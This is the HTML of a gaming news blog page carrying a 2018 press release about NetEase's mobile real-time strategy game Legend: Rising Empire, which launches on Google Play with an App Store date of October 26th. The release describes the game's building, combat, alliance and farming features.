<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Mobile' property='v:title' rel='v:url'>Mobile</a></span>
<brc>/</brc>
<span>NetEase Games&#8217; Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
NetEase Games&#8217; Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='October 24, 2018'>October 24, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html&title=NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html&title=NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg&description=NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html&title=NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-5465086534984365572' itemprop='articleBody'>
<meta content='      NetEase, Inc. (NASDAQ: NTES) has today announced that real-time strategy game, Legend: Rising Empire, is now available as a free downl...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s1600/share_img_4cc1012.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="380" data-original-width="620" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
NetEase, Inc. (NASDAQ: NTES) has today announced that real-time strategy game, Legend: Rising Empire, is now available as a free download on Google Play and launching on the Apple App Store on October 26th. Take the helm of a small medieval village and through construction and conquest build it into a thriving empire capable of seizing control of the entire world of Favilla. The latest offering from NetEase Games, the folks behind Identity V and Rules of Survival,  Legend: Rising Empire lets you do just that and much, much more.<br /> <br />Android players can begin their adventure in Favilla today and iOS players can join in on the 26th! Join in or pre-register no matter your platform here: <a href="https://go.onelink.me/zzZ3/39fe5ffa">https://go.onelink.me/zzZ3/39fe5ffa</a>.<br /> <br />Legend: Rising Empire features include:<br /> <br />&#9679; Build a Mighty Empire - Expand the reach of your fledgling empire by constructing new buildings and capabilities in your town. With over 40 buildings types available, there are plenty of options for your ambitious expansion. However, be sure to use your land and resources wisely and ensure your growing settlement isn&#8217;t left unguarded to pillaging from other players. Balance investment in economy and military in order to herald in a golden age for your civilization.<br /> <br />&#9679; Conquer the Strongest Enemy - It takes more than building to create an empire, it also takes military prowess and dominance. Take control of over eight types of military units in strategic conflict with neighboring players where one tactical error could change your empire&#8217;s fate permanently. Whether you&#8217;re protecting your archers and catapults from enemy knights or deploying thieves to infiltrate the enemy, you must effectively manage the troops in order to maximize their effectiveness in combat. Be sure to defend your city against opponents or bandits seeking to raze it, and grow your military to support allies and conquer strategic territories.<br />&#9679; Forge Global Alliances - It wouldn&#8217;t hurt to have a friend or two in this dog-eat-dog world either. Thanks to the clever alliance system, players across the world can compete and work together in the same server. This means you can forge alliances with players all over the world in this persistent global battleground. Allies can not only battle alongside you, but also be an indispensable trade partner that shares crucial resources vital to developing and strengthening a young empire. Perhaps with time, you can team up to even challenge the throne!<br /> <br />&#9679; Farm Life for Me: Beyond all the backstabbing and power plays, Legend: Rising Empire also offers many features for the more casual gamer who may wish to focus on enjoying a quiet life of farming, mining, and managing their city. &#8220;Player actions affect not just troop morale but also the happiness and well-being of their city&#8217;s inhabitants&#8221; Says Yuan Fei, lead game designer, &#8220;We have spent a lot of time on the little things to make the game more immersive and let the players feel as if their land is a living, breathing ecosystem.&#8221;<br />Whether you are a militant lord looking to dominate the battlefield or a benevolent leader hoping to use alliances with others to achieve a peaceful growth, Legend: Rising Empire offers a satisfying strategic experience on mobile for every sort of feudal lord.<br /> <br />For more information please visit the Official Site: <a href="http://www.legend-risingempire.com/">www.Legend-RisingEmpire.com</a><div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>NetEase Games&#8217; Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th</span>
<img alt='NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s72-c/share_img_4cc1012.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-10-24T19:46:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Mobile' rel='tag'>
Mobile
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html&title=NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html&title=NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg&description=NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html&title=NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Mobile
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/10/assemble-ultimate-team-of-marvel-super.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/10/ohnoo-studio-announces-tormentum-ii.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=5465086534984365572&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/5465086534984365572/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/save-date-reverse-1999-to-reveal.html'>SAVE THE DATE REVERSE: 1999 TO REVEAL VERSION 3.2 &#8220;A FLOWING FEAST&#8221; DETAILS DURING SPECIAL LIVESTREAM ON JANUARY 10</a></div>
<div class='item-snippet'>&#160; Bluepoch today announced&#160; Reverse: 1999 , the 20th Century time-travel strategic RPG, will unveil full details for its upcoming 3.2 update...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>
<img alt='Radiolight is now Steam Deck verified!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZQUaB1X60xU3P3QAN-KerKIQfxXh9przVmmAIICM-FhSvl6DxA-AL9muEEXqM3OFfjWrDZg1qpEKdFt3xSuS3x6Oqm8CmMejLOuh5t5ZMqw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>Radiolight is now Steam Deck verified!</a></div>
<div class='item-snippet'>&#160; Iceberg Interactive and Krystof Knesl are thrilled to inform you that Radiolight is now Steam Deck verified. Embrace the darkness from the...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/fairy-tail-dungeons-launches-on.html'>FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More</a></div>
<div class='item-snippet'>&#160; FAIRY TAIL: DUNGEONS , the deckbuilding roguelike adventure based on the beloved &#160; FAIRY TAIL &#160; manga and anime series, developed and publ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
